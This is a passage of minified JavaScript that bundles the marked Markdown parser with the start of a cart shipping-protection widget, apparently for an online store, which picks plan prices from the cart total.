lt(n,t,n[0],this.lexer,this.rules)}}emStrong(t,e,n=""){let r=this.rules.inline.emStrongLDelim.exec(t);if(r&&(!r[3]||!n.match(this.rules.other.unicodeAlphaNumeric))&&(!r[1]&&!r[2]||!n||this.rules.inline.punctuation.exec(n))){const n=[...r[0]].length-1;let i,o,s=n,a=0;const c="*"===r[0][0]?this.rules.inline.emStrongRDelimAst:this.rules.inline.emStrongRDelimUnd;for(c.lastIndex=0,e=e.slice(-1*t.length+n);null!=(r=c.exec(e));){if(i=r[1]||r[2]||r[3]||r[4]||r[5]||r[6],!i)continue;if(o=[...i].length,r[3]||r[4]){s+=o;continue}if((r[5]||r[6])&&n%3&&!((n+o)%3)){a+=o;continue}if(s-=o,s>0)continue;o=Math.min(o,o+s+a);const e=[...r[0]][0].length,c=t.slice(0,n+r.index+e+o);if(Math.min(n,o)%2){const t=c.slice(1,-1);return{type:"em",raw:c,text:t,tokens:this.lexer.inlineTokens(t)}}const u=c.slice(2,-2);return{type:"strong",raw:c,text:u,tokens:this.lexer.inlineTokens(u)}}}}codespan(t){const e=this.rules.inline.code.exec(t);if(e){let t=e[2].replace(this.rules.other.newLineCharGlobal," ");const n=this.rules.other.nonSpaceChar.test(t),r=this.rules.other.startingSpaceChar.test(t)&&this.rules.other.endingSpaceChar.test(t);return n&&r&&(t=t.substring(1,t.length-1)),{type:"codespan",raw:e[0],text:t}}}br(t){const e=this.rules.inline.br.exec(t);if(e)return{type:"br",raw:e[0]}}del(t){const e=this.rules.inline.del.exec(t);if(e)return{type:"del",raw:e[0],text:e[2],tokens:this.lexer.inlineTokens(e[2])}}autolink(t){const e=this.rules.inline.autolink.exec(t);if(e){let t,n;return"@"===e[2]?(t=e[1],n="mailto:"+t):(t=e[1],n=t),{type:"link",raw:e[0],text:t,href:n,tokens:[{type:"text",raw:t,text:t}]}}}url(t){let e;if(e=this.rules.inline.url.exec(t)){let t,n;if("@"===e[2])t=e[0],n="mailto:"+t;else{let r;do{r=e[0],e[0]=this.rules.inline._backpedal.exec(e[0])?.[0]??""}while(r!==e[0]);t=e[0],n="www."===e[1]?"http://"+e[0]:e[0]}return{type:"link",raw:e[0],text:t,href:n,tokens:[{type:"text",raw:t,text:t}]}}}inlineText(t){const e=this.rules.inline.text.exec(t);if(e){const t=this.lexer.state.inRawBlock;return{type:"text",raw:e[0],text:e[0],escaped:t}}}},pt=class t{tokens;options;state;tokenizer;inlineQueue;constructor(t){this.tokens=[],this.tokens.links=Object.create(null),this.options=t||u,this.options.tokenizer=this.options.tokenizer||new ft,this.tokenizer=this.options.tokenizer,this.tokenizer.options=this.options,this.tokenizer.lexer=this,this.inlineQueue=[],this.state={inLink:!1,inRawBlock:!1,top:!0};const e={other:h,block:nt.normal,inline:rt.normal};this.options.pedantic?(e.block=nt.pedantic,e.inline=rt.pedantic):this.options.gfm&&(e.block=nt.gfm,this.options.breaks?e.inline=rt.breaks:e.inline=rt.gfm),this.tokenizer.rules=e}static get rules(){return{block:nt,inline:rt}}static lex(e,n){return new t(n).lex(e)}static lexInline(e,n){return new t(n).inlineTokens(e)}lex(t){t=t.replace(h.carriageReturn,"\n"),this.blockTokens(t,this.tokens);for(let t=0;t<this.inlineQueue.length;t++){const e=this.inlineQueue[t];this.inlineTokens(e.src,e.tokens)}return this.inlineQueue=[],this.tokens}blockTokens(t,e=[],n=!1){for(this.options.pedantic&&(t=t.replace(h.tabCharGlobal,"    ").replace(h.spaceLine,""));t;){let r;if(this.options.extensions?.block?.some(n=>!!(r=n.call({lexer:this},t,e))&&(t=t.substring(r.raw.length),e.push(r),!0)))continue;if(r=this.tokenizer.space(t)){t=t.substring(r.raw.length);const n=e.at(-1);1===r.raw.length&&void 0!==n?n.raw+="\n":e.push(r);continue}if(r=this.tokenizer.code(t)){t=t.substring(r.raw.length);const n=e.at(-1);"paragraph"===n?.type||"text"===n?.type?(n.raw+="\n"+r.raw,n.text+="\n"+r.text,this.inlineQueue.at(-1).src=n.text):e.push(r);continue}if(r=this.tokenizer.fences(t)){t=t.substring(r.raw.length),e.push(r);continue}if(r=this.tokenizer.heading(t)){t=t.substring(r.raw.length),e.push(r);continue}if(r=this.tokenizer.hr(t)){t=t.substring(r.raw.length),e.push(r);continue}if(r=this.tokenizer.blockquote(t)){t=t.substring(r.raw.length),e.push(r);continue}if(r=this.tokenizer.list(t)){t=t.substring(r.raw.length),e.push(r);continue}if(r=this.tokenizer.html(t)){t=t.substring(r.raw.length),e.push(r);continue}if(r=this.tokenizer.def(t)){t=t.substring(r.raw.length);const n=e.at(-1);"paragraph"===n?.type||"text"===n?.type?(n.raw+="\n"+r.raw,n.text+="\n"+r.raw,this.inlineQueue.at(-1).src=n.text):this.tokens.links[r.tag]||(this.tokens.links[r.tag]={href:r.href,title:r.title});continue}if(r=this.tokenizer.table(t)){t=t.substring(r.raw.length),e.push(r);continue}if(r=this.tokenizer.lheading(t)){t=t.substring(r.raw.length),e.push(r);continue}let i=t;if(this.options.extensions?.startBlock){let e=1/0;const n=t.slice(1);let r;this.options.extensions.startBlock.forEach(t=>{r=t.call({lexer:this},n),"number"==typeof r&&r>=0&&(e=Math.min(e,r))}),e<1/0&&e>=0&&(i=t.substring(0,e+1))}if(this.state.top&&(r=this.tokenizer.paragraph(i))){const o=e.at(-1);n&&"paragraph"===o?.type?(o.raw+="\n"+r.raw,o.text+="\n"+r.text,this.inlineQueue.pop(),this.inlineQueue.at(-1).src=o.text):e.push(r),n=i.length!==t.length,t=t.substring(r.raw.length);continue}if(r=this.tokenizer.text(t)){t=t.substring(r.raw.length);const n=e.at(-1);"text"===n?.type?(n.raw+="\n"+r.raw,n.text+="\n"+r.text,this.inlineQueue.pop(),this.inlineQueue.at(-1).src=n.text):e.push(r);continue}if(t){const e="Infinite loop on byte: "+t.charCodeAt(0);if(this.options.silent){console.error(e);break}throw new Error(e)}}return this.state.top=!0,e}inline(t,e=[]){return this.inlineQueue.push({src:t,tokens:e}),e}inlineTokens(t,e=[]){let n=t,r=null;if(this.tokens.links){const t=Object.keys(this.tokens.links);if(t.length>0)for(;null!=(r=this.tokenizer.rules.inline.reflinkSearch.exec(n));)t.includes(r[0].slice(r[0].lastIndexOf("[")+1,-1))&&(n=n.slice(0,r.index)+"["+"a".repeat(r[0].length-2)+"]"+n.slice(this.tokenizer.rules.inline.reflinkSearch.lastIndex))}for(;null!=(r=this.tokenizer.rules.inline.anyPunctuation.exec(n));)n=n.slice(0,r.index)+"++"+n.slice(this.tokenizer.rules.inline.anyPunctuation.lastIndex);for(;null!=(r=this.tokenizer.rules.inline.blockSkip.exec(n));)n=n.slice(0,r.index)+"["+"a".repeat(r[0].length-2)+"]"+n.slice(this.tokenizer.rules.inline.blockSkip.lastIndex);let i=!1,o="";for(;t;){let r;if(i||(o=""),i=!1,this.options.extensions?.inline?.some(n=>!!(r=n.call({lexer:this},t,e))&&(t=t.substring(r.raw.length),e.push(r),!0)))continue;if(r=this.tokenizer.escape(t)){t=t.substring(r.raw.length),e.push(r);continue}if(r=this.tokenizer.tag(t)){t=t.substring(r.raw.length),e.push(r);continue}if(r=this.tokenizer.link(t)){t=t.substring(r.raw.length),e.push(r);continue}if(r=this.tokenizer.reflink(t,this.tokens.links)){t=t.substring(r.raw.length);const n=e.at(-1);"text"===r.type&&"text"===n?.type?(n.raw+=r.raw,n.text+=r.text):e.push(r);continue}if(r=this.tokenizer.emStrong(t,n,o)){t=t.substring(r.raw.length),e.push(r);continue}if(r=this.tokenizer.codespan(t)){t=t.substring(r.raw.length),e.push(r);continue}if(r=this.tokenizer.br(t)){t=t.substring(r.raw.length),e.push(r);continue}if(r=this.tokenizer.del(t)){t=t.substring(r.raw.length),e.push(r);continue}if(r=this.tokenizer.autolink(t)){t=t.substring(r.raw.length),e.push(r);continue}if(!this.state.inLink&&(r=this.tokenizer.url(t))){t=t.substring(r.raw.length),e.push(r);continue}let s=t;if(this.options.extensions?.startInline){let e=1/0;const n=t.slice(1);let r;this.options.extensions.startInline.forEach(t=>{r=t.call({lexer:this},n),"number"==typeof r&&r>=0&&(e=Math.min(e,r))}),e<1/0&&e>=0&&(s=t.substring(0,e+1))}if(r=this.tokenizer.inlineText(s)){t=t.substring(r.raw.length),"_"!==r.raw.slice(-1)&&(o=r.raw.slice(-1)),i=!0;const n=e.at(-1);"text"===n?.type?(n.raw+=r.raw,n.text+=r.text):e.push(r);continue}if(t){const e="Infinite loop on byte: "+t.charCodeAt(0);if(this.options.silent){console.error(e);break}throw new Error(e)}}return e}},ht=class{options;parser;constructor(t){this.options=t||u}space(t){return""}code({text:t,lang:e,escaped:n}){const r=(e||"").match(h.notSpaceStart)?.[0],i=t.replace(h.endingNewline,"")+"\n";return r?'<pre><code class="language-'+st(r)+'">'+(n?i:st(i,!0))+"</code></pre>\n":"<pre><code>"+(n?i:st(i,!0))+"</code></pre>\n"}blockquote({tokens:t}){return`<blockquote>\n${this.parser.parse(t)}</blockquote>\n`}html({text:t}){return t}heading({tokens:t,depth:e}){return`<h${e}>${this.parser.parseInline(t)}</h${e}>\n`}hr(t){return"<hr>\n"}list(t){const e=t.ordered,n=t.start;let r="";for(let e=0;e<t.items.length;e++){const n=t.items[e];r+=this.listitem(n)}const i=e?"ol":"ul";return"<"+i+(e&&1!==n?' start="'+n+'"':"")+">\n"+r+"</"+i+">\n"}listitem(t){let e="";if(t.task){const n=this.checkbox({checked:!!t.checked});t.loose?"paragraph"===t.tokens[0]?.type?(t.tokens[0].text=n+" "+t.tokens[0].text,t.tokens[0].tokens&&t.tokens[0].tokens.length>0&&"text"===t.tokens[0].tokens[0].type&&(t.tokens[0].tokens[0].text=n+" "+st(t.tokens[0].tokens[0].text),t.tokens[0].tokens[0].escaped=!0)):t.tokens.unshift({type:"text",raw:n+" ",text:n+" ",escaped:!0}):e+=n+" "}return e+=this.parser.parse(t.tokens,!!t.loose),`<li>${e}</li>\n`}checkbox({checked:t}){return"<input "+(t?'checked="" ':"")+'disabled="" type="checkbox">'}paragraph({tokens:t}){return`<p>${this.parser.parseInline(t)}</p>\n`}table(t){let e="",n="";for(let e=0;e<t.header.length;e++)n+=this.tablecell(t.header[e]);e+=this.tablerow({text:n});let r="";for(let e=0;e<t.rows.length;e++){const i=t.rows[e];n="";for(let t=0;t<i.length;t++)n+=this.tablecell(i[t]);r+=this.tablerow({text:n})}return r&&(r=`<tbody>${r}</tbody>`),"<table>\n<thead>\n"+e+"</thead>\n"+r+"</table>\n"}tablerow({text:t}){return`<tr>\n${t}</tr>\n`}tablecell(t){const e=this.parser.parseInline(t.tokens),n=t.header?"th":"td";return(t.align?`<${n} align="${t.align}">`:`<${n}>`)+e+`</${n}>\n`}strong({tokens:t}){return`<strong>${this.parser.parseInline(t)}</strong>`}em({tokens:t}){return`<em>${this.parser.parseInline(t)}</em>`}codespan({text:t}){return`<code>${st(t,!0)}</code>`}br(t){return"<br>"}del({tokens:t}){return`<del>${this.parser.parseInline(t)}</del>`}link({href:t,title:e,tokens:n}){const r=this.parser.parseInline(n),i=at(t);if(null===i)return r;let o='<a href="'+(t=i)+'"';return e&&(o+=' title="'+st(e)+'"'),o+=">"+r+"</a>",o}image({href:t,title:e,text:n,tokens:r}){r&&(n=this.parser.parseInline(r,this.parser.textRenderer));const i=at(t);if(null===i)return st(n);let o=`<img src="${t=i}" alt="${n}"`;return e&&(o+=` title="${st(e)}"`),o+=">",o}text(t){return"tokens"in t&&t.tokens?this.parser.parseInline(t.tokens):"escaped"in t&&t.escaped?t.text:st(t.text)}},dt=class{strong({text:t}){return t}em({text:t}){return t}codespan({text:t}){return t}del({text:t}){return t}html({text:t}){return t}text({text:t}){return t}link({text:t}){return""+t}image({text:t}){return""+t}br(){return""}},gt=class t{options;renderer;textRenderer;constructor(t){this.options=t||u,this.options.renderer=this.options.renderer||new ht,this.renderer=this.options.renderer,this.renderer.options=this.options,this.renderer.parser=this,this.textRenderer=new dt}static parse(e,n){return new t(n).parse(e)}static parseInline(e,n){return new t(n).parseInline(e)}parse(t,e=!0){let n="";for(let r=0;r<t.length;r++){const i=t[r];if(this.options.extensions?.renderers?.[i.type]){const t=i,e=this.options.extensions.renderers[t.type].call({parser:this},t);if(!1!==e||!["space","hr","heading","code","table","blockquote","list","html","paragraph","text"].includes(t.type)){n+=e||"";continue}}const o=i;switch(o.type){case"space":n+=this.renderer.space(o);continue;case"hr":n+=this.renderer.hr(o);continue;case"heading":n+=this.renderer.heading(o);continue;case"code":n+=this.renderer.code(o);continue;case"table":n+=this.renderer.table(o);continue;case"blockquote":n+=this.renderer.blockquote(o);continue;case"list":n+=this.renderer.list(o);continue;case"html":n+=this.renderer.html(o);continue;case"paragraph":n+=this.renderer.paragraph(o);continue;case"text":{let i=o,s=this.renderer.text(i);for(;r+1<t.length&&"text"===t[r+1].type;)i=t[++r],s+="\n"+this.renderer.text(i);n+=e?this.renderer.paragraph({type:"paragraph",raw:s,text:s,tokens:[{type:"text",raw:s,text:s,escaped:!0}]}):s;continue}default:{const t='Token with "'+o.type+'" type was not found.';if(this.options.silent)return console.error(t),"";throw new Error(t)}}}return n}parseInline(t,e=this.renderer){let n="";for(let r=0;r<t.length;r++){const i=t[r];if(this.options.extensions?.renderers?.[i.type]){const t=this.options.extensions.renderers[i.type].call({parser:this},i);if(!1!==t||!["escape","html","link","image","strong","em","codespan","br","del","text"].includes(i.type)){n+=t||"";continue}}const o=i;switch(o.type){case"escape":case"text":n+=e.text(o);break;case"html":n+=e.html(o);break;case"link":n+=e.link(o);break;case"image":n+=e.image(o);break;case"strong":n+=e.strong(o);break;case"em":n+=e.em(o);break;case"codespan":n+=e.codespan(o);break;case"br":n+=e.br(o);break;case"del":n+=e.del(o);break;default:{const t='Token with "'+o.type+'" type was not found.';if(this.options.silent)return console.error(t),"";throw new Error(t)}}}return n}},vt=class{options;block;constructor(t){this.options=t||u}static passThroughHooks=new Set(["preprocess","postprocess","processAllTokens"]);preprocess(t){return t}postprocess(t){return t}processAllTokens(t){return t}provideLexer(){return this.block?pt.lex:pt.lexInline}provideParser(){return this.block?gt.parse:gt.parseInline}},yt=new class{defaults={async:!1,breaks:!1,extensions:null,gfm:!0,hooks:null,pedantic:!1,renderer:null,silent:!1,tokenizer:null,walkTokens:null};options=this.setOptions;parse=this.parseMarkdown(!0);parseInline=this.parseMarkdown(!1);Parser=gt;Renderer=ht;TextRenderer=dt;Lexer=pt;Tokenizer=ft;Hooks=vt;constructor(...t){this.use(...t)}walkTokens(t,e){let n=[];for(const r of t)switch(n=n.concat(e.call(this,r)),r.type){case"table":{const t=r;for(const r of t.header)n=n.concat(this.walkTokens(r.tokens,e));for(const r of t.rows)for(const t of r)n=n.concat(this.walkTokens(t.tokens,e));break}case"list":{const t=r;n=n.concat(this.walkTokens(t.items,e));break}default:{const t=r;this.defaults.extensions?.childTokens?.[t.type]?this.defaults.extensions.childTokens[t.type].forEach(r=>{const i=t[r].flat(1/0);n=n.concat(this.walkTokens(i,e))}):t.tokens&&(n=n.concat(this.walkTokens(t.tokens,e)))}}return n}use(...t){const e=this.defaults.extensions||{renderers:{},childTokens:{}};return t.forEach(t=>{const n={...t};if(n.async=this.defaults.async||n.async||!1,t.extensions&&(t.extensions.forEach(t=>{if(!t.name)throw new Error("extension name required");if("renderer"in t){const n=e.renderers[t.name];e.renderers[t.name]=n?function(...e){let r=t.renderer.apply(this,e);return!1===r&&(r=n.apply(this,e)),r}:t.renderer}if("tokenizer"in t){if(!t.level||"block"!==t.level&&"inline"!==t.level)throw new Error("extension level must be 'block' or 'inline'");const n=e[t.level];n?n.unshift(t.tokenizer):e[t.level]=[t.tokenizer],t.start&&("block"===t.level?e.startBlock?e.startBlock.push(t.start):e.startBlock=[t.start]:"inline"===t.level&&(e.startInline?e.startInline.push(t.start):e.startInline=[t.start]))}"childTokens"in t&&t.childTokens&&(e.childTokens[t.name]=t.childTokens)}),n.extensions=e),t.renderer){const e=this.defaults.renderer||new ht(this.defaults);for(const n in t.renderer){if(!(n in e))throw new Error(`renderer '${n}' does not exist`);if(["options","parser"].includes(n))continue;const r=n,i=t.renderer[r],o=e[r];e[r]=(...t)=>{let n=i.apply(e,t);return!1===n&&(n=o.apply(e,t)),n||""}}n.renderer=e}if(t.tokenizer){const e=this.defaults.tokenizer||new ft(this.defaults);for(const n in t.tokenizer){if(!(n in e))throw new Error(`tokenizer '${n}' does not exist`);if(["options","rules","lexer"].includes(n))continue;const r=n,i=t.tokenizer[r],o=e[r];e[r]=(...t)=>{let n=i.apply(e,t);return!1===n&&(n=o.apply(e,t)),n}}n.tokenizer=e}if(t.hooks){const e=this.defaults.hooks||new vt;for(const n in t.hooks){if(!(n in e))throw new Error(`hook '${n}' does not exist`);if(["options","block"].includes(n))continue;const r=n,i=t.hooks[r],o=e[r];vt.passThroughHooks.has(n)?e[r]=t=>{if(this.defaults.async)return Promise.resolve(i.call(e,t)).then(t=>o.call(e,t));const n=i.call(e,t);return o.call(e,n)}:e[r]=(...t)=>{let n=i.apply(e,t);return!1===n&&(n=o.apply(e,t)),n}}n.hooks=e}if(t.walkTokens){const e=this.defaults.walkTokens,r=t.walkTokens;n.walkTokens=function(t){let n=[];return n.push(r.call(this,t)),e&&(n=n.concat(e.call(this,t))),n}}this.defaults={...this.defaults,...n}}),this}setOptions(t){return this.defaults={...this.defaults,...t},this}lexer(t,e){return pt.lex(t,e??this.defaults)}parser(t,e){return gt.parse(t,e??this.defaults)}parseMarkdown(t){return(e,n)=>{const r={...n},i={...this.defaults,...r},o=this.onError(!!i.silent,!!i.async);if(!0===this.defaults.async&&!1===r.async)return o(new Error("marked(): The async option was set to true by an extension. Remove async: false from the parse options object to return a Promise."));if(null==e)return o(new Error("marked(): input parameter is undefined or null"));if("string"!=typeof e)return o(new Error("marked(): input parameter is of type "+Object.prototype.toString.call(e)+", string expected"));i.hooks&&(i.hooks.options=i,i.hooks.block=t);const s=i.hooks?i.hooks.provideLexer():t?pt.lex:pt.lexInline,a=i.hooks?i.hooks.provideParser():t?gt.parse:gt.parseInline;if(i.async)return Promise.resolve(i.hooks?i.hooks.preprocess(e):e).then(t=>s(t,i)).then(t=>i.hooks?i.hooks.processAllTokens(t):t).then(t=>i.walkTokens?Promise.all(this.walkTokens(t,i.walkTokens)).then(()=>t):t).then(t=>a(t,i)).then(t=>i.hooks?i.hooks.postprocess(t):t).catch(o);try{i.hooks&&(e=i.hooks.preprocess(e));let t=s(e,i);i.hooks&&(t=i.hooks.processAllTokens(t)),i.walkTokens&&this.walkTokens(t,i.walkTokens);let n=a(t,i);return i.hooks&&(n=i.hooks.postprocess(n)),n}catch(t){return o(t)}}}onError(t,e){return n=>{if(n.message+="\nPlease report this to https://github.com/markedjs/marked.",t){const t="<p>An error occurred:</p><pre>"+st(n.message+"",!0)+"</pre>";return e?Promise.resolve(t):t}if(e)return Promise.reject(n);throw n}}};function mt(t,e){return yt.parse(t,e)}mt.options=mt.setOptions=function(t){return yt.setOptions(t),mt.defaults=yt.defaults,l(mt.defaults),mt},mt.getDefaults=function(){return{async:!1,breaks:!1,extensions:null,gfm:!0,hooks:null,pedantic:!1,renderer:null,silent:!1,tokenizer:null,walkTokens:null}},mt.defaults=u,mt.use=function(...t){return yt.use(...t),mt.defaults=yt.defaults,l(mt.defaults),mt},mt.walkTokens=function(t,e){return yt.walkTokens(t,e)},mt.parseInline=yt.parseInline,mt.Parser=gt,mt.parser=gt.parse,mt.Renderer=ht,mt.TextRenderer=dt,mt.Lexer=pt,mt.lexer=pt.lex,mt.Tokenizer=ft,mt.Hooks=vt,mt.parse=mt,mt.options,mt.setOptions,mt.use,mt.walkTokens,mt.parseInline,gt.parse,pt.lex;var bt=function(t){return 0==t?'\n        <div class="simply-insurance widget">\n            <div class="header-wrap">\n                <h3>##plan_title</h3>\n                <div class="switch-button">\n                    <input hidden="hidden" id="cart-insurance-input" class="cart-insurance-input" type="checkbox" aria-labelledby="switch-label" role="switch"aria-checked="false" tabindex="0">\n                    <label tabindex="0" class="switch" for="cart-insurance-input" id="switch-label" role="switch" aria-checked="false" aria-live="polite" aria-label="Checkbox is unchecked"><span id="toggle-status" class="visually-hidden">Off</span> \x3c!-- Visually hidden text --\x3e\n                    </label>\n                </div>\n            </div>\n            <p>##plan_description</p>\n        </div>':'\n        <div class="'.concat("jpibiodynamics.org"===window.location.hostname?"hideBox":"",' simply-insurance widget design1">\n            <div class="header-wrap">\n                <div class="title-image-wrap">\n                    ##widget_img\n                    <div class="insurance-title-wrap">\n                        <p class="plan_title" id="plan-title">\n                            <span tabindex="0">##plan_title</span>\n                            <i class="btnCstm tooltipCstm" tabindex="0" aria-label="Get peace of mind with Shipping Protection in the event your delivery is damaged, stolen, or lost during transit.">\n                                <svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M7.5 0C3.36433 0 0 3.36433 0 7.5C0 11.6357 3.36433 15 7.5 15C11.6357 15 15 11.6357 15 7.5C15 3.36433 11.6357 0 7.5 0ZM7.5 11.875C7.15496 11.875 6.87504 11.595 6.87504 11.25C6.87504 10.905 7.15496 10.625 7.5 10.625C7.84504 10.625 8.12496 10.905 8.12496 11.25C8.12496 11.595 7.84504 11.875 7.5 11.875ZM8.48934 7.90123C8.26813 8.00308 8.12496 8.22624 8.12496 8.46943V8.75004C8.12496 9.09496 7.84561 9.375 7.5 9.375C7.15439 9.375 6.87504 9.09496 6.87504 8.75004V8.46943C6.87504 7.73998 7.30373 7.0713 7.96566 6.76563C8.60252 6.47255 9.06246 5.69435 9.06246 5.31246C9.06246 4.45129 8.36185 3.75 7.5 3.75C6.63815 3.75 5.93754 4.45129 5.93754 5.31246C5.93754 5.6575 5.65807 5.93754 5.31246 5.93754C4.96685 5.93754 4.6875 5.6575 4.6875 5.31246C4.6875 3.7619 5.94933 2.49996 7.5 2.49996C9.05067 2.49996 10.3125 3.7619 10.3125 5.31246C10.3125 6.15692 9.57996 7.39815 8.48934 7.90123Z" fill="#212B36"></path></svg>\n                                <span class="toolltiptextCstm">\n                                    ##plan_tooltip\n                                </span>\n                            </i>\n                        </p>\n                        <p class="plan_subtitle hideBox" id="plan-subtitle" tabindex="0">##plan_subtitle</p>\n                        <span class="plan-description opt-out">##plan_out_description</span>\n                        <span class="plan-description opt-in">##plan_description</span>\n                    </div>\n                </div>\n                <div class="switch-button">\n                    <input hidden="hidden"  class="cart-insurance-input" type="checkbox" id="ssp-toggle-input" aria-labelledby="switch-label" role="switch" aria-checked="false" tabindex="0">\n                    <label class="switch" for="cart-insurance-input" id="switch-label" role="switch" aria-checked="false" aria-live="polite" aria-label="Checkbox is checked"tabindex="0"><span id="toggle-status">Off</span>\n                    </label>\n                </div>\n            </div>\n            <p class="hideBox plan-description opt-in" id="plan-description" tabindex="0" aria-label=##plan_description aria-live="polite">##plan_description</p>\n            <p class="hideBox plan-description opt-out hide" id="plan-out-description" tabindex="0" aria-label=##plan_out_description aria-live="polite">##plan_out_description</p>\n        </div>')};function wt(t){return wt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},wt(t)}function xt(){var t,e,n="function"==typeof Symbol?Symbol:{},r=n.iterator||"@@iterator",i=n.toStringTag||"@@toStringTag";function o(n,r,i,o){var c=r&&r.prototype instanceof a?r:a,u=Object.create(c.prototype);return kt(u,"_invoke",function(n,r,i){var o,a,c,u=0,l=i||[],f=!1,p={p:0,n:0,v:t,a:h,f:h.bind(t,4),d:function(e,n){return o=e,a=0,c=t,p.n=n,s}};function h(n,r){for(a=n,c=r,e=0;!f&&u&&!i&&e<l.length;e++){var i,o=l[e],h=p.p,d=o[2];n>3?(i=d===r)&&(c=o[(a=o[4])?5:(a=3,3)],o[4]=o[5]=t):o[0]<=h&&((i=n<2&&h<o[1])?(a=0,p.v=r,p.n=o[1]):h<d&&(i=n<3||o[0]>r||r>d)&&(o[4]=n,o[5]=r,p.n=d,a=0))}if(i||n>1)return s;throw f=!0,r}return function(i,l,d){if(u>1)throw TypeError("Generator is already running");for(f&&1===l&&h(l,d),a=l,c=d;(e=a<2?t:c)||!f;){o||(a?a<3?(a>1&&(p.n=-1),h(a,c)):p.n=c:p.v=c);try{if(u=2,o){if(a||(i="next"),e=o[i]){if(!(e=e.call(o,c)))throw TypeError("iterator result is not an object");if(!e.done)return e;c=e.value,a<2&&(a=0)}else 1===a&&(e=o.return)&&e.call(o),a<2&&(c=TypeError("The iterator does not provide a '"+i+"' method"),a=1);o=t}else if((e=(f=p.n<0)?c:n.call(r,p))!==s)break}catch(e){o=t,a=1,c=e}finally{u=1}}return{value:e,done:f}}}(n,i,o),!0),u}var s={};function a(){}function c(){}function u(){}e=Object.getPrototypeOf;var l=[][r]?e(e([][r]())):(kt(e={},r,function(){return this}),e),f=u.prototype=a.prototype=Object.create(l);function p(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,u):(t.__proto__=u,kt(t,i,"GeneratorFunction")),t.prototype=Object.create(f),t}return c.prototype=u,kt(f,"constructor",u),kt(u,"constructor",c),c.displayName="GeneratorFunction",kt(u,i,"GeneratorFunction"),kt(f),kt(f,i,"Generator"),kt(f,r,function(){return this}),kt(f,"toString",function(){return"[object Generator]"}),(xt=function(){return{w:o,m:p}})()}function kt(t,e,n,r){var i=Object.defineProperty;try{i({},"",{})}catch(t){i=0}kt=function(t,e,n,r){function o(e,n){kt(t,e,function(t){return this._invoke(e,n,t)})}e?i?i(t,e,{value:n,enumerable:!r,configurable:!r,writable:!r}):t[e]=n:(o("next",0),o("throw",1),o("return",2))},kt(t,e,n,r)}function St(t,e,n,r,i,o,s){try{var a=t[o](s),c=a.value}catch(t){return void n(t)}a.done?e(c):Promise.resolve(c).then(r,i)}function _t(t){return function(){var e=this,n=arguments;return new Promise(function(r,i){var o=t.apply(e,n);function s(t){St(o,r,i,s,a,"next",t)}function a(t){St(o,r,i,s,a,"throw",t)}s(void 0)})}}function Pt(t){return function(t){if(Array.isArray(t))return Et(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(t){if("string"==typeof t)return Et(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Et(t,e):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Et(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function Ot(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,Ct(r.key),r)}}function At(t,e,n){return(e=Ct(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function Ct(t){var e=function(t){if("object"!=wt(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var n=e.call(t,"string");if("object"!=wt(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==wt(e)?e:e+""}const It=function(){return t=function t(e){var n=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),At(this,"checkEligibility",function(){var t=n,e=t.metaObj,r=0;return t.skipProducts().map(function(t){r+=t.final_line_price}),0===r||n.minOrderValue>r?(t.removeInsuranceProduct(),void t.hideConfirmationModal()):("percentage"==e.insurance_plan_type?t.planTypePercentage(r):t.planTypeFixed(r),t.eligible?void(t.eligible&&t.checkExitingSelected()):(s("insuranceRemoved","true",-1),void t.removeInsuranceProduct()))}),At(this,"planTypePercentage",function(t){for(var e,r=n,o=r.metaObj,s=o.cart_percentage,a=o.planArray,c=t*parseFloat(s)/100,u=0;u<a.length;u++){var l=a[u],f=a[u];e?f=e:e=l;var p=i(l.insurance_plan_amount),h=i(f.insurance_plan_amount),d=Math.abs(p-c);e=Math.abs(h-c)>d?l:f}r.currentPlan=e||a[a.length-1],r.eligible=!0}),At(this,"planTypeFixed",function(t){var e=n,r=e.metaObj.planArray;r.map(function(n){var r=i(n.min_order_price),o=i(n.max_order_price);t>=r&&t<=o&&(e.currentPlan=n,e.eligible=!0)}),e.eligible||r.map(function(t){"Yes"==t.is_gloabal_rule&&(e.currentPlan=t,e.eligible=!0)})}),At(this,"getCurrentCurrencyBasedPrice",function(){var t=n;fetch("/products/"+simplyInsurance.insurancePlan.product_handle+".json",{method:"GET",mode:"cors",credentials:"include"}).then(function(t){return t.json()}).then(function(e){var n=t.currentPlan.insurance_plan_amount;e.product.variants.forEach(function(e){if(e.id==t.currentPlan.variant_id){n=e.price;for(var r=i(n),s=document.querySelectorAll(".insurance_plan"),a=0;a<s.length;a++)s[a].innerHTML=o(r);for(var c=Number((window.simplyInsurance.cartJson.total_price/100).toFixed(2)),u=Pt(document.querySelectorAll(".ssp_cart_total")),l=0;l<u.length;l++)u[l].innerHTML=o(i(c))}})})}),At(this,"setSSPVariables",function(t,e,n){for(var r=0;r<t.length;r++){var s;t[r].classList.add("rendered");var a=t[r].innerHTML,c="";e.widget_image_url&&(c='<img src="'.concat(e.widget_image_url,'" alt="widget" 